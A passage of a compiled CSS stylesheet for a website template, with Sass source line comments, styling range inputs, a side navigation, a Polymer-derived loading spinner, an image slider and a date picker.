  position: relative;
}
/* line 728, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range], input[type=range] + .thumb {
  cursor: pointer;
}
/* line 733, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range] {
  position: relative;
  background-color: transparent;
  border: none;
  outline: none;
  width: 100%;
  margin: 15px 0px;
  padding: 0;
}
/* line 742, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range] + .thumb {
  position: absolute;
  border: none;
  height: 0;
  width: 0;
  border-radius: 50%;
  background-color: #689f38;
  top: 10px;
  margin-left: -6px;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
/* line 755, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range] + .thumb .value {
  display: block;
  width: 30px;
  text-align: center;
  color: #689f38;
  font-size: 0;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
/* line 764, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range] + .thumb.active {
  border-radius: 50% 50% 50% 0;
}
/* line 767, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range] + .thumb.active .value {
  color: #fff;
  margin-left: -1px;
  margin-top: 8px;
  font-size: 10px;
}
/* line 777, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]:focus {
  outline: none;
}
/* line 784, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range] {
  -webkit-appearance: none;
}
/* line 788, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]::-webkit-slider-runnable-track {
  height: 3px;
  background: #c2c0c2;
  border: none;
}
/* line 794, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]::-webkit-slider-thumb {
  -webkit-appearance: none;
  border: none;
  height: 14px;
  width: 14px;
  border-radius: 50%;
  background-color: #689f38;
  transform-origin: 50% 50%;
  margin: -5px 0 0 0;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}
/* line 806, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]:focus::-webkit-slider-runnable-track {
  background: #ccc;
}
/* line 811, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range] {
  /* fix for FF unable to apply focus style bug  */
  border: 1px solid white;
  /*required for proper track sizing in FF*/
}
/* line 818, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]::-moz-range-track {
  height: 3px;
  background: #ddd;
  border: none;
}
/* line 824, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]::-moz-range-thumb {
  border: none;
  height: 14px;
  width: 14px;
  border-radius: 50%;
  background: #689f38;
  margin-top: -5px;
}
/*hide the outline behind the border*/
/* line 834, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]:-moz-focusring {
  outline: 1px solid white;
  outline-offset: -1px;
}
/* line 839, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]:focus::-moz-range-track {
  background: #ccc;
}
/* line 844, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]::-ms-track {
  height: 3px;
  /*remove bg colour from the track, we'll use ms-fill-lower and ms-fill-upper instead */
  background: transparent;
  /*leave room for the larger thumb to overflow with a transparent border */
  border-color: transparent;
  border-width: 6px 0;
  /*remove default tick marks*/
  color: transparent;
}
/* line 857, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]::-ms-fill-lower {
  background: #777;
}
/* line 860, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]::-ms-fill-upper {
  background: #ddd;
}
/* line 863, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]::-ms-thumb {
  border: none;
  height: 14px;
  width: 14px;
  border-radius: 50%;
  background: #689f38;
}
/* line 870, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]:focus::-ms-fill-lower {
  background: #888;
}
/* line 873, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]:focus::-ms-fill-upper {
  background: #ccc;
}
/***************************
 Text Inputs + Textarea
 ****************************/
/* line 881, template/mitsubishitrungthuong/sass/components/_form.scss */
select {
  background-color: rgba(255, 255, 255, 0.90);
  width: 100%;
  padding: 5px;
  border: 1px solid #f2f2f2;
  border-radius: 2px;
  height: 3rem;
}
/***************
 Nav List
 ***************/
/* line 4, template/mitsubishitrungthuong/sass/components/_table_of_contents.scss */
/* line 5, template/mitsubishitrungthuong/sass/components/_table_of_contents.scss */
.table-of-contents.fixed {
  position: fixed;
}
/* line 9, template/mitsubishitrungthuong/sass/components/_table_of_contents.scss */
.table-of-contents li {
  padding: 2px 0;
}
/* line 12, template/mitsubishitrungthuong/sass/components/_table_of_contents.scss */
.table-of-contents a {
  display: inline-block;
  font-weight: 300;
  color: #757575;
  padding-left: 20px;
  height: 1.5rem;
  line-height: 1.5rem;
  letter-spacing: 0.4;
  display: inline-block;
}
/* line 22, template/mitsubishitrungthuong/sass/components/_table_of_contents.scss */
.table-of-contents a:hover {
  color: #a8a8a8;
  padding-left: 19px;
  border-left: 1px solid #ea4a4f;
}
/* line 27, template/mitsubishitrungthuong/sass/components/_table_of_contents.scss */
.table-of-contents a.active {
  font-weight: 500;
  padding-left: 18px;
  border-left: 2px solid #ea4a4f;
}
/* line 1, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav {
  position: fixed;
  width: 240px;
  left: -105%;
  top: 0;
  margin: 0;
  height: 100%;
  height: calc(100% + 60px);
  height: -moz-calc(100%);
  padding-bottom: 60px;
  background-color: #fff;
  z-index: 999;
  overflow-y: auto;
  will-change: left;
}
/* line 19, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav.right-aligned {
  will-change: right;
  right: -105%;
  left: auto;
}
/* line 25, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav .collapsible {
  margin: 0;
}
/* line 30, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav li {
  float: none;
  padding: 0 15px;
}
/* line 33, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav li:hover, .side-nav li.active {
  background-color: #ddd;
}
/* line 35, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav a {
  color: #444;
  display: block;
  font-size: 1rem;
  height: 64px;
  line-height: 64px;
  padding: 0 15px;
}
/* line 47, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.drag-target {
  height: 100%;
  width: 10px;
  position: fixed;
  top: 0;
  z-index: 998;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
/* line 58, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav.fixed a {
  display: block;
  padding: 0 15px;
  color: #444;
}
/* line 67, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav.fixed {
  left: 0;
  position: fixed;
}
/* line 72, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav.fixed.right-aligned {
  right: 0;
  left: auto;
}
@media only screen and (max-width : 992px) {
  /* line 80, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
  .side-nav.fixed {
    left: -105%;
  }
  /* line 83, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
  .side-nav.fixed.right-aligned {
    right: -105%;
    left: auto;
  }
}
/* line 91, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav .collapsible-body li.active, .side-nav.fixed .collapsible-body li.active {
  background-color: #ed1d24;
}
/* line 94, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav .collapsible-body li.active a, .side-nav.fixed .collapsible-body li.active a {
  color: #fff;
}
/* line 100, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
#sidenav-overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  height: 120vh;
  background-color: rgba(0, 0, 0, .5);
  z-index: 997;
  will-change: opacity;
}
/*
 @license
 Copyright (c) 2014 The Polymer Project Authors. All rights reserved.
 This code may only be used under the BSD style license found at http://polymer.github.io/LICENSE.txt
 The complete set of authors may be found at http://polymer.github.io/AUTHORS.txt
 The complete set of contributors may be found at http://polymer.github.io/CONTRIBUTORS.txt
 Code distributed by Google as part of the polymer project is also
 subject to an additional IP rights grant found at http://polymer.github.io/PATENTS.txt
 */
/**************************/
/* STYLES FOR THE SPINNER */
/**************************/
/*
 * Constants:
 *      STROKEWIDTH = 3px
 *      ARCSIZE     = 270 degrees (amount of circle the arc takes up)
 *      ARCTIME     = 1333ms (time it takes to expand and contract arc)
 *      ARCSTARTROT = 216 degrees (how much the start location of the arc
 *                                should rotate each time, 216 gives us a
 *                                5 pointed star shape (it's 360/5 * 3).
 *                                For a 7 pointed star, we might do
 *                                360/7 * 3 = 154.286)
 *      CONTAINERWIDTH = 28px
 *      SHRINK_TIME = 400ms
 */
/* line 30, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.preloader-wrapper {
  display: inline-block;
  position: relative;
  width: 48px;
  height: 48px;
}
/* line 36, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.preloader-wrapper.small {
  width: 36px;
  height: 36px;
}
/* line 41, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.preloader-wrapper.big {
  width: 64px;
  height: 64px;
}
/* line 46, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.preloader-wrapper.active {
  /* duration: 360 * ARCTIME / (ARCSTARTROT + (360-ARCSIZE)) */
  -webkit-animation: container-rotate 1568ms linear infinite;
  animation: container-rotate 1568ms linear infinite;
}
@-webkit-keyframes container-rotate {
  /* line 54, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes container-rotate {
  /* line 58, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    transform: rotate(360deg);
  }
}
/* line 61, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.spinner-layer {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0;
  border-color: #689f38;
}
/* line 69, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.spinner-blue, .spinner-blue-only {
  border-color: #4285f4;
}
/* line 74, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.spinner-red, .spinner-red-only {
  border-color: #db4437;
}
/* line 79, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.spinner-yellow, .spinner-yellow-only {
  border-color: #f4b400;
}
/* line 84, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.spinner-green, .spinner-green-only {
  border-color: #0f9d58;
}
/**
 * IMPORTANT NOTE ABOUT CSS ANIMATION PROPERTIES (keanulee):
 *
 * iOS Safari (tested on iOS 8.1) does not handle animation-delay very well - it doesn't
 * guarantee that the animation will start _exactly_ after that value. So we avoid using
 * animation-delay and instead set custom keyframes for each color (as redundant as it
 * seems).
 *
 * We write out each animation in full (instead of separating animation-name,
 * animation-duration, etc.) because under the polyfill, Safari does not recognize those
 * specific properties properly, treats them as -webkit-animation, and overrides the
 * other animation rules. See https://github.com/Polymer/platform/issues/53.
 */
/* line 102, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.active .spinner-layer.spinner-blue {
  /* durations: 4 * ARCTIME */
  -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, blue-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, blue-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}
/* line 108, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.active .spinner-layer.spinner-red {
  /* durations: 4 * ARCTIME */
  -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, red-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, red-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}
/* line 114, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.active .spinner-layer.spinner-yellow {
  /* durations: 4 * ARCTIME */
  -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, yellow-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, yellow-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}
/* line 120, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.active .spinner-layer.spinner-green {
  /* durations: 4 * ARCTIME */
  -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, green-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, green-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}
/* line 126, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.active .spinner-layer, .active .spinner-layer.spinner-blue-only, .active .spinner-layer.spinner-red-only, .active .spinner-layer.spinner-yellow-only, .active .spinner-layer.spinner-green-only {
  /* durations: 4 * ARCTIME */
  opacity: 1;
  -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}
@-webkit-keyframes fill-unfill-rotate {
  /* 0.5 * ARCSIZE */
  /* 1   * ARCSIZE */
  /* 1.5 * ARCSIZE */
  /* 2   * ARCSIZE */
  /* 2.5 * ARCSIZE */
  /* 3   * ARCSIZE */
  /* 3.5 * ARCSIZE */
  /* 4   * ARCSIZE */
  /* line 138, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  12.5% {
    -webkit-transform: rotate(135deg);
  }
  /* line 139, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  25% {
    -webkit-transform: rotate(270deg);
  }
  /* line 140, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  37.5% {
    -webkit-transform: rotate(405deg);
  }
  /* line 141, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    -webkit-transform: rotate(540deg);
  }
  /* line 142, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  62.5% {
    -webkit-transform: rotate(675deg);
  }
  /* line 143, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  75% {
    -webkit-transform: rotate(810deg);
  }
  /* line 144, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  87.5% {
    -webkit-transform: rotate(945deg);
  }
  /* line 145, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    -webkit-transform: rotate(1080deg);
  }
}
@keyframes fill-unfill-rotate {
  /* 0.5 * ARCSIZE */
  /* 1   * ARCSIZE */
  /* 1.5 * ARCSIZE */
  /* 2   * ARCSIZE */
  /* 2.5 * ARCSIZE */
  /* 3   * ARCSIZE */
  /* 3.5 * ARCSIZE */
  /* 4   * ARCSIZE */
  /* line 149, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  12.5% {
    transform: rotate(135deg);
  }
  /* line 150, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  25% {
    transform: rotate(270deg);
  }
  /* line 151, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  37.5% {
    transform: rotate(405deg);
  }
  /* line 152, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    transform: rotate(540deg);
  }
  /* line 153, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  62.5% {
    transform: rotate(675deg);
  }
  /* line 154, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  75% {
    transform: rotate(810deg);
  }
  /* line 155, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  87.5% {
    transform: rotate(945deg);
  }
  /* line 156, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    transform: rotate(1080deg);
  }
}
@-webkit-keyframes blue-fade-in-out {
  /* line 160, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 1;
  }
  /* line 161, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  25% {
    opacity: 1;
  }
  /* line 162, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  26% {
    opacity: 0;
  }
  /* line 163, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  89% {
    opacity: 0;
  }
  /* line 164, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  90% {
    opacity: 1;
  }
  /* line 165, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  100% {
    opacity: 1;
  }
}
@keyframes blue-fade-in-out {
  /* line 169, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 1;
  }
  /* line 170, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  25% {
    opacity: 1;
  }
  /* line 171, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  26% {
    opacity: 0;
  }
  /* line 172, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  89% {
    opacity: 0;
  }
  /* line 173, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  90% {
    opacity: 1;
  }
  /* line 174, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes red-fade-in-out {
  /* line 178, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 0;
  }
  /* line 179, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  15% {
    opacity: 0;
  }
  /* line 180, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  25% {
    opacity: 1;
  }
  /* line 181, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    opacity: 1;
  }
  /* line 182, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  51% {
    opacity: 0;
  }
}
@keyframes red-fade-in-out {
  /* line 186, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 0;
  }
  /* line 187, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  15% {
    opacity: 0;
  }
  /* line 188, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  25% {
    opacity: 1;
  }
  /* line 189, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    opacity: 1;
  }
  /* line 190, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  51% {
    opacity: 0;
  }
}
@-webkit-keyframes yellow-fade-in-out {
  /* line 194, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 0;
  }
  /* line 195, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  40% {
    opacity: 0;
  }
  /* line 196, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    opacity: 1;
  }
  /* line 197, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  75% {
    opacity: 1;
  }
  /* line 198, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  76% {
    opacity: 0;
  }
}
@keyframes yellow-fade-in-out {
  /* line 202, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 0;
  }
  /* line 203, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  40% {
    opacity: 0;
  }
  /* line 204, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    opacity: 1;
  }
  /* line 205, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  75% {
    opacity: 1;
  }
  /* line 206, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  76% {
    opacity: 0;
  }
}
@-webkit-keyframes green-fade-in-out {
  /* line 210, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 0;
  }
  /* line 211, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  65% {
    opacity: 0;
  }
  /* line 212, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  75% {
    opacity: 1;
  }
  /* line 213, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  90% {
    opacity: 1;
  }
  /* line 214, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  100% {
    opacity: 0;
  }
}
@keyframes green-fade-in-out {
  /* line 218, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 0;
  }
  /* line 219, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  65% {
    opacity: 0;
  }
  /* line 220, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  75% {
    opacity: 1;
  }
  /* line 221, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  90% {
    opacity: 1;
  }
  /* line 222, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  100% {
    opacity: 0;
  }
}
/**
 * Patch the gap that appear between the two adjacent div.circle-clipper while the
 * spinner is rotating (appears on Chrome 38, Safari 7.1, and IE 11).
 */
/* line 229, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.gap-patch {
  position: absolute;
  top: 0;
  left: 45%;
  width: 10%;
  height: 100%;
  overflow: hidden;
  border-color: inherit;
}
/* line 239, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.gap-patch .circle {
  width: 1000%;
  left: -450%;
}
/* line 244, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.circle-clipper {
  display: inline-block;
  position: relative;
  width: 50%;
  height: 100%;
  overflow: hidden;
  border-color: inherit;
}
/* line 252, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.circle-clipper .circle {
  width: 200%;
  height: 100%;
  border-width: 3px;
  /* STROKEWIDTH */
  border-style: solid;
  border-color: inherit;
  border-bottom-color: transparent !important;
  border-radius: 50%;
  -webkit-animation: none;
  animation: none;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
}
/* line 268, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.circle-clipper.left .circle {
  left: 0;
  border-right-color: transparent !important;
  -webkit-transform: rotate(129deg);
  transform: rotate(129deg);
}
/* line 274, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.circle-clipper.right .circle {
  left: -100%;
  border-left-color: transparent !important;
  -webkit-transform: rotate(-129deg);
  transform: rotate(-129deg);
}
/* line 284, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.active .circle-clipper.left .circle {
  /* duration: ARCTIME */
  -webkit-animation: left-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: left-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}
/* line 290, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.active .circle-clipper.right .circle {
  /* duration: ARCTIME */
  -webkit-animation: right-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: right-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}
@-webkit-keyframes left-spin {
  /* line 297, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    -webkit-transform: rotate(130deg);
  }
  /* line 298, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    -webkit-transform: rotate(-5deg);
  }
  /* line 299, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    -webkit-transform: rotate(130deg);
  }
}
@keyframes left-spin {
  /* line 303, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    transform: rotate(130deg);
  }
  /* line 304, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    transform: rotate(-5deg);
  }
  /* line 305, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    transform: rotate(130deg);
  }
}
@-webkit-keyframes right-spin {
  /* line 309, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    -webkit-transform: rotate(-130deg);
  }
  /* line 310, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    -webkit-transform: rotate(5deg);
  }
  /* line 311, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    -webkit-transform: rotate(-130deg);
  }
}
@keyframes right-spin {
  /* line 315, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    transform: rotate(-130deg);
  }
  /* line 316, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    transform: rotate(5deg);
  }
  /* line 317, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    transform: rotate(-130deg);
  }
}
/* line 320, template/mitsubishitrungthuong/sass/components/_preloader.scss */
#spinnerContainer.cooldown {
  /* duration: SHRINK_TIME */
  -webkit-animation: container-rotate 1568ms linear infinite, fade-out 400ms cubic-bezier(0.4, 0, 0.2, 1);
  animation: container-rotate 1568ms linear infinite, fade-out 400ms cubic-bezier(0.4, 0, 0.2, 1);
}
@-webkit-keyframes fade-out {
  /* line 327, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 1;
  }
  /* line 328, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    opacity: 0;
  }
}
@keyframes fade-out {
  /* line 332, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 1;
  }
  /* line 333, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    opacity: 0;
  }
}
/* line 1, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider {
  position: relative;
  height: 400px;
  width: 100%;
}
/* line 7, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider.fullscreen {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
/* line 16, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider.fullscreen ul.slides {
  height: 100%;
}
/* line 20, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider.fullscreen ul.indicators {
  z-index: 2;
  bottom: 30px;
}
/* line 26, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider .slides {
  background-color: #9e9e9e;
  margin: 0;
  height: 400px;
}
/* line 31, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider .slides li {
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: inherit;
  overflow: hidden;
}
/* line 41, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider .slides li img {
  height: 100%;
  width: 100%;
  background-size: cover;
  background-position: center;
}
/* line 48, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider .slides li .caption {
  color: #fff;
  position: absolute;
  top: 15%;
  left: 15%;
  width: 70%;
  opacity: 0;
}
/* line 56, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider .slides li .caption p {
  color: #e0e0e0;
}
/* line 59, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider .slides li.active {
  z-index: 2;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider .indicators {
  position: absolute;
  text-align: center;
  left: 0;
  right: 0;
  bottom: 0;
  margin: 0;
}
/* line 74, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider .indicators .indicator-item {
  display: inline-block;
  position: relative;
  cursor: pointer;
  height: 16px;
  width: 16px;
  margin: 0 12px;
  background-color: #e0e0e0;
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  -ms-transition: background-color 0.3s;
  transition: background-color 0.3s;
  border-radius: 50%;
}
/* line 86, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider .indicators .indicator-item.active {
  background-color: #ed1d24;
}
/* ==========================================================================
 $BASE-PICKER
 ========================================================================== */
/**
 * Note: the root picker element should *NOT* be styled more than what's here.
 */
/* line 7, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker {
  font-size: 16px;
  text-align: left;
  line-height: 1.2;
  color: #000;
  position: absolute;
  z-index: 10000;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
/**
 * The picker input element.
 */
/* line 22, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__input {
  cursor: default;
}
/**
 * When the picker is opened, the input element is "activated".
 */
/* line 28, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__input.picker__input--active {
  border-color: #0089ec;
}
/**
 * The holder is the only "scrollable" top-level container element.
 */
/* line 34, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__holder {
  width: 100%;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}
/*!
 * Default mobile-first, responsive styling for pickadate.js
 * Demo: http://amsul.github.io/pickadate.js
 */
/**
 * Note: the root picker element should *NOT* be styled more than what's here.
 */
/**
 * Make the holder and frame fullscreen.
 */
/* line 50, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__holder, .picker__frame {
  bottom: 0;
  left: 0;
  right: 0;
  top: 100%;
}
/**
 * The holder should overlay the entire screen.
 */
/* line 60, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__holder {
  position: fixed;
  -webkit-transition: background 0.15s ease-out, top 0s 0.15s;
  -moz-transition: background 0.15s ease-out, top 0s 0.15s;
  transition: background 0.15s ease-out, top 0s 0.15s;
  -webkit-backface-visibility: hidden;
}
/**
 * The frame that bounds the box contents of the picker.
 */
/* line 70, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__frame {
  position: absolute;
  margin: 0 auto;
  min-width: 256px;
  width: 300px;
  max-height: 350px;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -moz-opacity: 0;
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
